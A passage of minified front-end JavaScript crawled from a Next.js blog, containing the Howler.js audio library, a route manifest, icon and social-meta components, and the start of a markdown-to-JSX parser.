o=this,r=o["_on"+e],a=r.length-1;a>=0;a--)r[a].id&&r[a].id!==n&&"load"!==e||(setTimeout(function(e){e.call(this,n,t)}.bind(o,r[a].fn),0),r[a].once&&o.off(e,r[a].fn,r[a].id));return o._loadQueue(e),o},_loadQueue:function(e){var n=this;if(n._queue.length>0){var t=n._queue[0];t.event===e&&(n._queue.shift(),n._loadQueue()),e||t.action()}return n},_ended:function(e){var n=this,t=e._sprite;if(!n._webAudio&&e._node&&!e._node.paused&&!e._node.ended&&e._node.currentTime<e._stop)return setTimeout(n._ended.bind(n,e),100),n;var o=!(!e._loop&&!n._sprite[t][2]);if(n._emit("end",e._id),!n._webAudio&&o&&n.stop(e._id,!0).play(e._id),n._webAudio&&o){n._emit("play",e._id),e._seek=e._start||0,e._rateSeek=0,e._playStart=a.ctx.currentTime;var r=1e3*(e._stop-e._start)/Math.abs(e._rate);n._endTimers[e._id]=setTimeout(n._ended.bind(n,e),r)}return n._webAudio&&!o&&(e._paused=!0,e._ended=!0,e._seek=e._start||0,e._rateSeek=0,n._clearTimer(e._id),n._cleanBuffer(e._node),a._autoSuspend()),n._webAudio||o||n.stop(e._id,!0),n},_clearTimer:function(e){var n=this;if(n._endTimers[e]){if("function"!==typeof n._endTimers[e])clearTimeout(n._endTimers[e]);else{var t=n._soundById(e);t&&t._node&&t._node.removeEventListener("ended",n._endTimers[e],!1)}delete n._endTimers[e]}return n},_soundById:function(e){for(var n=this,t=0;t<n._sounds.length;t++)if(e===n._sounds[t]._id)return n._sounds[t];return null},_inactiveSound:function(){var e=this;e._drain();for(var n=0;n<e._sounds.length;n++)if(e._sounds[n]._ended)return e._sounds[n].reset();return new u(e)},_drain:function(){var e=this,n=e._pool,t=0,o=0;if(!(e._sounds.length<n)){for(o=0;o<e._sounds.length;o++)e._sounds[o]._ended&&t++;for(o=e._sounds.length-1;o>=0;o--){if(t<=n)return;e._sounds[o]._ended&&(e._webAudio&&e._sounds[o]._node&&e._sounds[o]._node.disconnect(0),e._sounds.splice(o,1),t--)}}},_getSoundIds:function(e){if("undefined"===typeof e){for(var n=[],t=0;t<this._sounds.length;t++)n.push(this._sounds[t]._id);return n}return[e]},_refreshBuffer:function(e){return e._node.bufferSource=a.ctx.createBufferSource(),e._node.bufferSource.buffer=d[this._src],e._panner?e._node.bufferSource.connect(e._panner):e._node.bufferSource.connect(e._node),e._node.bufferSource.loop=e._loop,e._loop&&(e._node.bufferSource.loopStart=e._start||0,e._node.bufferSource.loopEnd=e._stop||0),e._node.bufferSource.playbackRate.setValueAtTime(e._rate,a.ctx.currentTime),this},_cleanBuffer:function(e){var n=a._navigator&&a._navigator.vendor.indexOf("Apple")>=0;if(a._scratchBuffer&&e.bufferSource&&(e.bufferSource.onended=null,e.bufferSource.disconnect(0),n))try{e.bufferSource.buffer=a._scratchBuffer}catch(t){}return e.bufferSource=null,this},_clearSound:function(e){/MSIE |Trident\//.test(a._navigator&&a._navigator.userAgent)||(e.src="[data-uri]")}};var u=function(e){this._parent=e,this.init()};u.prototype={init:function(){var e=this,n=e._parent;return e._muted=n._muted,e._loop=n._loop,e._volume=n._volume,e._rate=n._rate,e._seek=0,e._paused=!0,e._ended=!0,e._sprite="__default",e._id=++a._counter,n._sounds.push(e),e.create(),e},create:function(){var e=this,n=e._parent,t=a._muted||e._muted||e._parent._muted?0:e._volume;return n._webAudio?(e._node="undefined"===typeof a.ctx.createGain?a.ctx.createGainNode():a.ctx.createGain(),e._node.gain.setValueAtTime(t,a.ctx.currentTime),e._node.paused=!0,e._node.connect(a.masterGain)):a.noAudio||(e._node=a._obtainHtml5Audio(),e._errorFn=e._errorListener.bind(e),e._node.addEventListener("error",e._errorFn,!1),e._loadFn=e._loadListener.bind(e),e._node.addEventListener(a._canPlayEvent,e._loadFn,!1),e._endFn=e._endListener.bind(e),e._node.addEventListener("ended",e._endFn,!1),e._node.src=n._src,e._node.preload=!0===n._preload?"auto":n._preload,e._node.volume=t*a.volume(),e._node.load()),e},reset:function(){var e=this,n=e._parent;return e._muted=n._muted,e._loop=n._loop,e._volume=n._volume,e._rate=n._rate,e._seek=0,e._rateSeek=0,e._paused=!0,e._ended=!0,e._sprite="__default",e._id=++a._counter,e},_errorListener:function(){var e=this;e._parent._emit("loaderror",e._id,e._node.error?e._node.error.code:0),e._node.removeEventListener("error",e._errorFn,!1)},_loadListener:function(){var e=this,n=e._parent;n._duration=Math.ceil(10*e._node.duration)/10,0===Object.keys(n._sprite).length&&(n._sprite={__default:[0,1e3*n._duration]}),"loaded"!==n._state&&(n._state="loaded",n._emit("load"),n._loadQueue()),e._node.removeEventListener(a._canPlayEvent,e._loadFn,!1)},_endListener:function(){var e=this,n=e._parent;n._duration===1/0&&(n._duration=Math.ceil(10*e._node.duration)/10,n._sprite.__default[1]===1/0&&(n._sprite.__default[1]=1e3*n._duration),n._ended(e)),e._node.removeEventListener("ended",e._endFn,!1)}};var d={},s=function(e){var n=e._src;if(d[n])return e._duration=d[n].duration,void c(e);if(/^data:[^;]+;base64,/.test(n)){for(var t=atob(n.split(",")[1]),o=new Uint8Array(t.length),r=0;r<t.length;++r)o[r]=t.charCodeAt(r);l(o.buffer,e)}else{var a=new XMLHttpRequest;a.open(e._xhr.method,n,!0),a.withCredentials=e._xhr.withCredentials,a.responseType="arraybuffer",e._xhr.headers&&Object.keys(e._xhr.headers).forEach((function(n){a.setRequestHeader(n,e._xhr.headers[n])})),a.onload=function(){var n=(a.status+"")[0];"0"===n||"2"===n||"3"===n?l(a.response,e):e._emit("loaderror",null,"Failed loading audio file with status: "+a.status+".")},a.onerror=function(){e._webAudio&&(e._html5=!0,e._webAudio=!1,e._sounds=[],delete d[n],e.load())},_(a)}},_=function(e){try{e.send()}catch(n){e.onerror()}},l=function(e,n){var t=function(){n._emit("loaderror",null,"Decoding audio data failed.")},o=function(e){e&&n._sounds.length>0?(d[n._src]=e,c(n,e)):t()};"undefined"!==typeof Promise&&1===a.ctx.decodeAudioData.length?a.ctx.decodeAudioData(e).then(o).catch(t):a.ctx.decodeAudioData(e,o,t)},c=function(e,n){n&&!e._duration&&(e._duration=n.duration),0===Object.keys(e._sprite).length&&(e._sprite={__default:[0,1e3*e._duration]}),"loaded"!==e._state&&(e._state="loaded",e._emit("load"),e._loadQueue())},p=function(){if(a.usingWebAudio){try{"undefined"!==typeof AudioContext?a.ctx=new AudioContext:"undefined"!==typeof webkitAudioContext?a.ctx=new webkitAudioContext:a.usingWebAudio=!1}catch(r){a.usingWebAudio=!1}a.ctx||(a.usingWebAudio=!1);var e=/iP(hone|od|ad)/.test(a._navigator&&a._navigator.platform),n=a._navigator&&a._navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/),t=n?parseInt(n[1],10):null;if(e&&t&&t<9){var o=/safari/.test(a._navigator&&a._navigator.userAgent.toLowerCase());a._navigator&&!o&&(a.usingWebAudio=!1)}a.usingWebAudio&&(a.masterGain="undefined"===typeof a.ctx.createGain?a.ctx.createGainNode():a.ctx.createGain(),a.masterGain.gain.setValueAtTime(a._muted?0:a._volume,a.ctx.currentTime),a.masterGain.connect(a.ctx.destination)),a._setup()}};void 0===(o=function(){return{Howler:a,Howl:i}}.apply(n,[]))||(e.exports=o),n.Howler=a,n.Howl=i,"undefined"!==typeof t.g?(t.g.HowlerGlobal=r,t.g.Howler=a,t.g.Howl=i,t.g.Sound=u):"undefined"!==typeof window&&(window.HowlerGlobal=r,window.Howler=a,window.Howl=i,window.Sound=u)}(),function(){"use strict";var e;HowlerGlobal.prototype._pos=[0,0,0],HowlerGlobal.prototype._orientation=[0,0,-1,0,1,0],HowlerGlobal.prototype.stereo=function(e){var n=this;if(!n.ctx||!n.ctx.listener)return n;for(var t=n._howls.length-1;t>=0;t--)n._howls[t].stereo(e);return n},HowlerGlobal.prototype.pos=function(e,n,t){var o=this;return o.ctx&&o.ctx.listener?(n="number"!==typeof n?o._pos[1]:n,t="number"!==typeof t?o._pos[2]:t,"number"!==typeof e?o._pos:(o._pos=[e,n,t],"undefined"!==typeof o.ctx.listener.positionX?(o.ctx.listener.positionX.setTargetAtTime(o._pos[0],Howler.ctx.currentTime,.1),o.ctx.listener.positionY.setTargetAtTime(o._pos[1],Howler.ctx.currentTime,.1),o.ctx.listener.positionZ.setTargetAtTime(o._pos[2],Howler.ctx.currentTime,.1)):o.ctx.listener.setPosition(o._pos[0],o._pos[1],o._pos[2]),o)):o},HowlerGlobal.prototype.orientation=function(e,n,t,o,r,a){var i=this;if(!i.ctx||!i.ctx.listener)return i;var u=i._orientation;return n="number"!==typeof n?u[1]:n,t="number"!==typeof t?u[2]:t,o="number"!==typeof o?u[3]:o,r="number"!==typeof r?u[4]:r,a="number"!==typeof a?u[5]:a,"number"!==typeof e?u:(i._orientation=[e,n,t,o,r,a],"undefined"!==typeof i.ctx.listener.forwardX?(i.ctx.listener.forwardX.setTargetAtTime(e,Howler.ctx.currentTime,.1),i.ctx.listener.forwardY.setTargetAtTime(n,Howler.ctx.currentTime,.1),i.ctx.listener.forwardZ.setTargetAtTime(t,Howler.ctx.currentTime,.1),i.ctx.listener.upX.setTargetAtTime(o,Howler.ctx.currentTime,.1),i.ctx.listener.upY.setTargetAtTime(r,Howler.ctx.currentTime,.1),i.ctx.listener.upZ.setTargetAtTime(a,Howler.ctx.currentTime,.1)):i.ctx.listener.setOrientation(e,n,t,o,r,a),i)},Howl.prototype.init=(e=Howl.prototype.init,function(n){var t=this;return t._orientation=n.orientation||[1,0,0],t._stereo=n.stereo||null,t._pos=n.pos||null,t._pannerAttr={coneInnerAngle:"undefined"!==typeof n.coneInnerAngle?n.coneInnerAngle:360,coneOuterAngle:"undefined"!==typeof n.coneOuterAngle?n.coneOuterAngle:360,coneOuterGain:"undefined"!==typeof n.coneOuterGain?n.coneOuterGain:0,distanceModel:"undefined"!==typeof n.distanceModel?n.distanceModel:"inverse",maxDistance:"undefined"!==typeof n.maxDistance?n.maxDistance:1e4,panningModel:"undefined"!==typeof n.panningModel?n.panningModel:"HRTF",refDistance:"undefined"!==typeof n.refDistance?n.refDistance:1,rolloffFactor:"undefined"!==typeof n.rolloffFactor?n.rolloffFactor:1},t._onstereo=n.onstereo?[{fn:n.onstereo}]:[],t._onpos=n.onpos?[{fn:n.onpos}]:[],t._onorientation=n.onorientation?[{fn:n.onorientation}]:[],e.call(this,n)}),Howl.prototype.stereo=function(e,t){var o=this;if(!o._webAudio)return o;if("loaded"!==o._state)return o._queue.push({event:"stereo",action:function(){o.stereo(e,t)}}),o;var r="undefined"===typeof Howler.ctx.createStereoPanner?"spatial":"stereo";if("undefined"===typeof t){if("number"!==typeof e)return o._stereo;o._stereo=e,o._pos=[e,0,0]}for(var a=o._getSoundIds(t),i=0;i<a.length;i++){var u=o._soundById(a[i]);if(u){if("number"!==typeof e)return u._stereo;u._stereo=e,u._pos=[e,0,0],u._node&&(u._pannerAttr.panningModel="equalpower",u._panner&&u._panner.pan||n(u,r),"spatial"===r?"undefined"!==typeof u._panner.positionX?(u._panner.positionX.setValueAtTime(e,Howler.ctx.currentTime),u._panner.positionY.setValueAtTime(0,Howler.ctx.currentTime),u._panner.positionZ.setValueAtTime(0,Howler.ctx.currentTime)):u._panner.setPosition(e,0,0):u._panner.pan.setValueAtTime(e,Howler.ctx.currentTime)),o._emit("stereo",u._id)}}return o},Howl.prototype.pos=function(e,t,o,r){var a=this;if(!a._webAudio)return a;if("loaded"!==a._state)return a._queue.push({event:"pos",action:function(){a.pos(e,t,o,r)}}),a;if(t="number"!==typeof t?0:t,o="number"!==typeof o?-.5:o,"undefined"===typeof r){if("number"!==typeof e)return a._pos;a._pos=[e,t,o]}for(var i=a._getSoundIds(r),u=0;u<i.length;u++){var d=a._soundById(i[u]);if(d){if("number"!==typeof e)return d._pos;d._pos=[e,t,o],d._node&&(d._panner&&!d._panner.pan||n(d,"spatial"),"undefined"!==typeof d._panner.positionX?(d._panner.positionX.setValueAtTime(e,Howler.ctx.currentTime),d._panner.positionY.setValueAtTime(t,Howler.ctx.currentTime),d._panner.positionZ.setValueAtTime(o,Howler.ctx.currentTime)):d._panner.setPosition(e,t,o)),a._emit("pos",d._id)}}return a},Howl.prototype.orientation=function(e,t,o,r){var a=this;if(!a._webAudio)return a;if("loaded"!==a._state)return a._queue.push({event:"orientation",action:function(){a.orientation(e,t,o,r)}}),a;if(t="number"!==typeof t?a._orientation[1]:t,o="number"!==typeof o?a._orientation[2]:o,"undefined"===typeof r){if("number"!==typeof e)return a._orientation;a._orientation=[e,t,o]}for(var i=a._getSoundIds(r),u=0;u<i.length;u++){var d=a._soundById(i[u]);if(d){if("number"!==typeof e)return d._orientation;d._orientation=[e,t,o],d._node&&(d._panner||(d._pos||(d._pos=a._pos||[0,0,-.5]),n(d,"spatial")),"undefined"!==typeof d._panner.orientationX?(d._panner.orientationX.setValueAtTime(e,Howler.ctx.currentTime),d._panner.orientationY.setValueAtTime(t,Howler.ctx.currentTime),d._panner.orientationZ.setValueAtTime(o,Howler.ctx.currentTime)):d._panner.setOrientation(e,t,o)),a._emit("orientation",d._id)}}return a},Howl.prototype.pannerAttr=function(){var e,t,o,r=this,a=arguments;if(!r._webAudio)return r;if(0===a.length)return r._pannerAttr;if(1===a.length){if("object"!==typeof a[0])return(o=r._soundById(parseInt(a[0],10)))?o._pannerAttr:r._pannerAttr;e=a[0],"undefined"===typeof t&&(e.pannerAttr||(e.pannerAttr={coneInnerAngle:e.coneInnerAngle,coneOuterAngle:e.coneOuterAngle,coneOuterGain:e.coneOuterGain,distanceModel:e.distanceModel,maxDistance:e.maxDistance,refDistance:e.refDistance,rolloffFactor:e.rolloffFactor,panningModel:e.panningModel}),r._pannerAttr={coneInnerAngle:"undefined"!==typeof e.pannerAttr.coneInnerAngle?e.pannerAttr.coneInnerAngle:r._coneInnerAngle,coneOuterAngle:"undefined"!==typeof e.pannerAttr.coneOuterAngle?e.pannerAttr.coneOuterAngle:r._coneOuterAngle,coneOuterGain:"undefined"!==typeof e.pannerAttr.coneOuterGain?e.pannerAttr.coneOuterGain:r._coneOuterGain,distanceModel:"undefined"!==typeof e.pannerAttr.distanceModel?e.pannerAttr.distanceModel:r._distanceModel,maxDistance:"undefined"!==typeof e.pannerAttr.maxDistance?e.pannerAttr.maxDistance:r._maxDistance,refDistance:"undefined"!==typeof e.pannerAttr.refDistance?e.pannerAttr.refDistance:r._refDistance,rolloffFactor:"undefined"!==typeof e.pannerAttr.rolloffFactor?e.pannerAttr.rolloffFactor:r._rolloffFactor,panningModel:"undefined"!==typeof e.pannerAttr.panningModel?e.pannerAttr.panningModel:r._panningModel})}else 2===a.length&&(e=a[0],t=parseInt(a[1],10));for(var i=r._getSoundIds(t),u=0;u<i.length;u++)if(o=r._soundById(i[u])){var d=o._pannerAttr;d={coneInnerAngle:"undefined"!==typeof e.coneInnerAngle?e.coneInnerAngle:d.coneInnerAngle,coneOuterAngle:"undefined"!==typeof e.coneOuterAngle?e.coneOuterAngle:d.coneOuterAngle,coneOuterGain:"undefined"!==typeof e.coneOuterGain?e.coneOuterGain:d.coneOuterGain,distanceModel:"undefined"!==typeof e.distanceModel?e.distanceModel:d.distanceModel,maxDistance:"undefined"!==typeof e.maxDistance?e.maxDistance:d.maxDistance,refDistance:"undefined"!==typeof e.refDistance?e.refDistance:d.refDistance,rolloffFactor:"undefined"!==typeof e.rolloffFactor?e.rolloffFactor:d.rolloffFactor,panningModel:"undefined"!==typeof e.panningModel?e.panningModel:d.panningModel};var s=o._panner;s?(s.coneInnerAngle=d.coneInnerAngle,s.coneOuterAngle=d.coneOuterAngle,s.coneOuterGain=d.coneOuterGain,s.distanceModel=d.distanceModel,s.maxDistance=d.maxDistance,s.refDistance=d.refDistance,s.rolloffFactor=d.rolloffFactor,s.panningModel=d.panningModel):(o._pos||(o._pos=r._pos||[0,0,-.5]),n(o,"spatial"))}return r},Sound.prototype.init=function(e){return function(){var n=this,t=n._parent;n._orientation=t._orientation,n._stereo=t._stereo,n._pos=t._pos,n._pannerAttr=t._pannerAttr,e.call(this),n._stereo?t.stereo(n._stereo):n._pos&&t.pos(n._pos[0],n._pos[1],n._pos[2],n._id)}}(Sound.prototype.init),Sound.prototype.reset=function(e){return function(){var n=this,t=n._parent;return n._orientation=t._orientation,n._stereo=t._stereo,n._pos=t._pos,n._pannerAttr=t._pannerAttr,n._stereo?t.stereo(n._stereo):n._pos?t.pos(n._pos[0],n._pos[1],n._pos[2],n._id):n._panner&&(n._panner.disconnect(0),n._panner=void 0,t._refreshBuffer(n)),e.call(this)}}(Sound.prototype.reset);var n=function(e,n){"spatial"===(n=n||"spatial")?(e._panner=Howler.ctx.createPanner(),e._panner.coneInnerAngle=e._pannerAttr.coneInnerAngle,e._panner.coneOuterAngle=e._pannerAttr.coneOuterAngle,e._panner.coneOuterGain=e._pannerAttr.coneOuterGain,e._panner.distanceModel=e._pannerAttr.distanceModel,e._panner.maxDistance=e._pannerAttr.maxDistance,e._panner.refDistance=e._pannerAttr.refDistance,e._panner.rolloffFactor=e._pannerAttr.rolloffFactor,e._panner.panningModel=e._pannerAttr.panningModel,"undefined"!==typeof e._panner.positionX?(e._panner.positionX.setValueAtTime(e._pos[0],Howler.ctx.currentTime),e._panner.positionY.setValueAtTime(e._pos[1],Howler.ctx.currentTime),e._panner.positionZ.setValueAtTime(e._pos[2],Howler.ctx.currentTime)):e._panner.setPosition(e._pos[0],e._pos[1],e._pos[2]),"undefined"!==typeof e._panner.orientationX?(e._panner.orientationX.setValueAtTime(e._orientation[0],Howler.ctx.currentTime),e._panner.orientationY.setValueAtTime(e._orientation[1],Howler.ctx.currentTime),e._panner.orientationZ.setValueAtTime(e._orientation[2],Howler.ctx.currentTime)):e._panner.setOrientation(e._orientation[0],e._orientation[1],e._orientation[2])):(e._panner=Howler.ctx.createStereoPanner(),e._panner.pan.setValueAtTime(e._stereo,Howler.ctx.currentTime)),e._panner.connect(e._node),e._paused||e._parent.pause(e._id,!0).play(e._id,!0)}}()}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://unencrypted.vercel.app/_next/static/reHJ0Ns6lqQr3D7V5tw68/_ssgManifest.js
body_size: -656
content:
self.__SSG_MANIFEST=new Set(["\u002Ftags","\u002Fblog","\u002F","\u002Fblog\u002F[slug]","\u002Ftags\u002F[tag]"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://unencrypted.vercel.app/_next/static/chunks/78e521c3-7260d68312f73a6ebe61.js
body_size: -482
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[937],{9352:function(t,a,n){"use strict";n.d(a,{iB2:function(){return r}});var c=n(4405);function r(t){return(0,c.w_)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"g",attr:{},child:[{tag:"path",attr:{fill:"none",d:"M0 0H24V24H0z"}},{tag:"path",attr:{d:"M12.001 4.529c2.349-2.109 5.979-2.039 8.242.228 2.262 2.268 2.34 5.88.236 8.236l-8.48 8.492-8.478-8.492c-2.104-2.356-2.025-5.974.236-8.236 2.265-2.264 5.888-2.34 8.244-.228z"}}]}]})(t)}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://unencrypted.vercel.app/_next/static/chunks/pages/blog/%5Bslug%5D-391b5cd1ef4c4fb1fe52.js
body_size: 7282
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[492],{2176:function(e,t,n){"use strict";var r=n(5893);t.Z=function(e){var t=e.title,n=e.description,a=e.imageURL,c=e.imageALT,i=e.url;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("meta",{property:"og:title",content:t}),(0,r.jsx)("meta",{property:"og:description",content:n}),(0,r.jsx)("meta",{property:"og:image",content:a}),(0,r.jsx)("meta",{property:"og:url",content:i}),(0,r.jsx)("meta",{name:"twitter:card",content:"summary_large_image"}),(0,r.jsx)("meta",{property:"og:site_name",content:"UnEncrypted."}),(0,r.jsx)("meta",{name:"twitter:image:alt",content:c}),(0,r.jsx)("meta",{name:"twitter:site",content:"UnEncrypted."}),(0,r.jsx)("meta",{name:"twitter:title",content:t}),(0,r.jsx)("meta",{name:"twitter:description",content:n}),(0,r.jsx)("meta",{name:"twitter:creator",content:"@RedaBELHAJ"}),(0,r.jsx)("meta",{name:"twitter:image",content:a})]})}},8542:function(e,t,n){"use strict";var r=n(5893),a=n(3391),c=n(1664),i=n(7294),o=n(619),l=n(2890);t.Z=function(e){var t=e.tag,n=e.link,s=(0,i.useState)(.75),u=s[0],p=s[1],d=(0,o.Z)(l.Z,{playbackRate:u,volume:.5}),f=(0,a.Z)(d,1)[0];return(0,r.jsx)(r.Fragment,{children:(0,r.jsx)(c.default,{href:n,children:(0,r.jsx)("a",{"aria-label":n,onMouseOver:function(){p(u+.1),f()},className:"text-xs inline-flex items-center font-bold leading-sm uppercase px-3 py-1 bg-green-300 dark:bg-green-500 hover:bg-green-500 dark:hover:bg-green-300 text-grey-300 rounded-full m-1",children:t})})})}},5036:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSG:function(){return rt},default:function(){return at}});var r=n(5893),a=n(7294);function c(){return(c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var i=/[\'\"]/,o={accesskey:"accessKey",allowfullscreen:"allowFullScreen",allowtransparency:"allowTransparency",autocomplete:"autoComplete",autofocus:"autoFocus",autoplay:"autoPlay",cellpadding:"cellPadding",cellspacing:"cellSpacing",charset:"charSet",class:"className",classid:"classId",colspan:"colSpan",contenteditable:"contentEditable",contextmenu:"contextMenu",crossorigin:"crossOrigin",enctype:"encType",for:"htmlFor",formaction:"formAction",formenctype:"formEncType",formmethod:"formMethod",formnovalidate:"formNoValidate",formtarget:"formTarget",frameborder:"frameBorder",hreflang:"hrefLang",inputmode:"inputMode",keyparams:"keyParams",keytype:"keyType",marginheight:"marginHeight",marginwidth:"marginWidth",maxlength:"maxLength",mediagroup:"mediaGroup",minlength:"minLength",novalidate:"noValidate",radiogroup:"radioGroup",readonly:"readOnly",rowspan:"rowSpan",spellcheck:"spellCheck",srcdoc:"srcDoc",srclang:"srcLang",srcset:"srcSet",tabindex:"tabIndex",usemap:"useMap"},l={amp:"&",apos:"'",gt:">",lt:"<",nbsp:"\xa0",quot:"\u201c"},s=["style","script"],u=/([-A-Z0-9_:]+)(?:\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|(?:\{((?:\\.|{[^}]*?}|[^}])*)\})))?/gi,p=/mailto:/i,d=/\n{2,}$/,f=/^( *>[^\n]+(\n[^\n]+)*\n*)+\n{2,}/,m=/^ *> ?/gm,g=/^ {2,}\n/,h=/^(?:( *[-*_]) *){3,}(?:\n *)+\n/,y=/^\s*(`{3,}|~{3,}) *(\S+)? *\n([\s\S]+?)\s*\1 *(?:\n *)+\n?/,x=/^(?: {4}[^\n]+\n*)+(?:\n *)+\n?/,v=/^(`+)\s*([\s\S]*?[^`])\s*\1(?!`)/,k=/^(?:\n *)*\n/,b=/\r\n?/g,j=/^\[\^([^\]]+)](:.*)\n/,w=/^\[\^([^\]]+)]/,N=/\f/g,H=/^\s*?\[(x|\s)\]/,A=/^ *(#{1,6}) *([^\n]+?)(?: +#*)?(?:\n *)*(?:\n|$)/,E=/^([^\n]+)\n *(=|-){3,} *(?:\n *)+\n/,S=/^ *(?!<[a-z][^ >/]* ?\/>)<([a-z][^ >/]*) ?([^>]*)\/{0}>\n?(\s*(?:<\1[^>]*?>[\s\S]*?<\/\1>|(?!<\1)[\s\S])*?)<\/\1>\n*/i,M=/&([a-z]+);/g,O=/^<!--[\s\S]*?(?:-->)/,L=/^(data|aria|x)-[a-z_][a-z\d_.-]*$/,_=/^ *<([a-z][a-z0-9:]*)(?:\s+((?:<.*?>|[^>])*))?\/?>(?!<\/\1>)(\s*\n)?/i,I=/^\{.*\}$/,C=/^(https?:\/\/[^\s<]+[^<.,:;"')\]\s])/,T=/^<([^ >]+@[^ >]+)>/,G=/^<([^ >]+:\/[^ >]+)>/,$=/ *\n+$/,U=/(?:^|\n)( *)$/,Z=/-([a-z])?/gi,R=/^(.*\|?.*)\n *(\|? *[-:]+ *\|[-| :]*)\n((?:.*\|.*\n)*)\n?/,X=/^((?:[^\n]|\n(?! *\n))+)(?:\n *)+\n/,z=/^\[([^\]]*)\]:\s*(\S+)\s*("([^"]*)")?/,B=/^!\[([^\]]*)\] ?\[([^\]]*)\]/,P=/^\[([^\]]*)\] ?\[([^\]]*)\]/,W=/(\[|\])/g,F=/(\n|^[-*]\s|^#|^ {2,}|^-{2,}|^>\s)/,D=/\t/g,q=/^ *\| */,K=/(^ *\||\| *$)/g,V=/ *$/,J=/^ *:-+: *$/,Q=/^ *:-+ *$/,Y=/^ *-+: *$/,ee=/^([*_])\1((?:\[.*?\][([].*?[)\]]|<.*?>(?:.*?<.*?>)?|`.*?`|~+.*?~+|.)*?)\1\1(?!\1)/,te=/^([*_])((?:\[.*?\][([].*?[)\]]|<.*?>(?:.*?<.*?>)?|`.*?`|~+.*?~+|.)*?)\1(?!\1|\w)/,ne=/^~~((?:\[.*?\]|<.*?>(?:.*?<.*?>)?|`.*?`|.)*?)~~/,re=/^\\([^0-9A-Za-z\s])/,ae=/^[\s\S]+?(?=[^0-9A-Z\s\u00c0-\uffff&;.()'"]|\d+\.|\n\n| {2,}\n|\w+:\S|$)/i,ce=/(^\n+|\n+$|\s+$)/g,ie=/^([ \t]*)/,oe=/\\([^0-9A-Z\s])/gi,le=new RegExp("^( *)((?:[*+-]|\\d+\\.)) +"),se=new RegExp("( *)((?:[*+-]|\\d+\\.)) +[^\\n]*(?:\\n(?!\\1(?:[*+-]|\\d+\\.) )[^\\n]*)*(\\n|$)","gm"),ue=new RegExp("^( *)((?:[*+-]|\\d+\\.)) [\\s\\S]+?(?:\\n{2,}(?! )(?!\\1(?:[*+-]|\\d+\\.) (?!(?:[*+-]|\\d+\\.) ))\\n*|\\s*\\n*$)"),pe="(?:\\[[^\\]]*\\]|[^\\[\\]]|\\](?=[^\\[]*\\]))*",de=new RegExp("^\\[("+pe+")\\]\\(\\s*<?((?:[^\\s\\\\]|\\\\.)*?)>?(?:\\s+['\"]([\\s\\S]*?)['\"])?\\s*\\)"),fe=new RegExp("^!\\[("+pe+")\\]\\(\\s*<?((?:[^\\s\\\\]|\\\\.)*?)>?(?:\\s+['\"]([\\s\\S]*?)['\"])?\\s*\\)"),me=[f,x,y,A,E,S,O,_,se,ue,R,X];function ge(e){return e.replace(/[\xc0\xc1\xc2\xc3\xc4\xc5\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xc6]/g,"a").replace(/[\xe7\xc7]/g,"c").replace(/[\xf0\xd0]/g,"d").replace(/[\xc8\xc9\xca\xcb\xe9\xe8\xea\xeb]/g,"e").replace(/[\xcf\xef\xce\xee\xcd\xed\xcc\xec]/g,"i").replace(/[\xd1\xf1]/g,"n").replace(/[\xf8\xd8\u0153\u0152\xd5\xf5\xd4\xf4\xd3\xf3\xd2\xf2]/g,"o").replace(/[\xdc\xfc\xdb\xfb\xda\xfa\xd9\xf9]/g,"u").replace(/[\u0178\xff\xdd\xfd]/g,"y").replace(/[^a-z0-9- ]/gi,"").replace(/ /gi,"-").toLowerCase()}function he(e){return Y.test(e)?"right":J.test(e)?"center":Q.test(e)?"left":null}function ye(e,t,n){var r=n.inTable;n.inTable=!0;var a=t(e.trim(),n);n.inTable=r;var c=[[]];return a.forEach((function(e,t){"tableSeparator"===e.type?0!==t&&t!==a.length-1&&c.push([]):("text"!==e.type||null!=a[t+1]&&"tableSeparator"!==a[t+1].type||(e.content=e.content.replace(V,"")),c[c.length-1].push(e))})),c}function xe(e,t,n){n.inline=!0;var r=ye(e[1],t,n),a=e[2].replace(K,"").split("|").map(he),c=function(e,t,n){return e.trim().split("\n").map((function(e){return ye(e,t,n)}))}(e[3],t,n);return n.inline=!1,{align:a,cells:c,header:r,type:"table"}}function ve(e,t){return null==e.align[t]?{}:{textAlign:e.align[t]}}function ke(e){return function(t,n){return n.inline?e.exec(t):null}}function be(e){return function(t,n){return n.inline||n.simple?e.exec(t):null}}function je(e){return function(t,n){return n.inline||n.simple?null:e.exec(t)}}function we(e){return function(t){return e.exec(t)}}function Ne(e){try{if(decodeURIComponent(e).replace(/[^A-Za-z0-9/:]/g,"").match(/^\s*(javascript|vbscript|data):/i))return null}catch(e){return null}return e}function He(e){return e.replace(oe,"$1")}function Ae(e,t,n){var r=n.inline||!1,a=n.simple||!1;n.inline=!0,n.simple=!0;var c=e(t,n);return n.inline=r,n.simple=a,c}function Ee(e,t,n){var r=n.inline||!1,a=n.simple||!1;n.inline=!1,n.simple=!0;var c=e(t,n);return n.inline=r,n.simple=a,c}function Se(e,t,n){return n.inline=!1,e(t+"\n\n",n)}var Me,Oe,Le=function(e,t,n){return{content:Ae(t,e[1],n)}};function _e(){return{}}function Ie(){return null}function Ce(){return[].slice.call(arguments).filter(Boolean).join(" ")}function Te(e,t,n){for(var r=e,a=t.split(".");a.length&&void 0!==(r=r[a[0]]);)a.shift();return r||n}function Ge(e,t){var n=Te(t,e);return n?"function"==typeof n||"object"==typeof n&&"render"in n?n:Te(t,e+".component",e):e}function $e(e,t){void 0===t&&(t={}),t.overrides=t.overrides||{},t.slugify=t.slugify||ge,t.namedCodesToUnicode=t.namedCodesToUnicode?c({},l,t.namedCodesToUnicode):l;var n=t.createElement||a.createElement;function r(e,r){var a=Te(t.overrides,e+".props",{});return n.apply(void 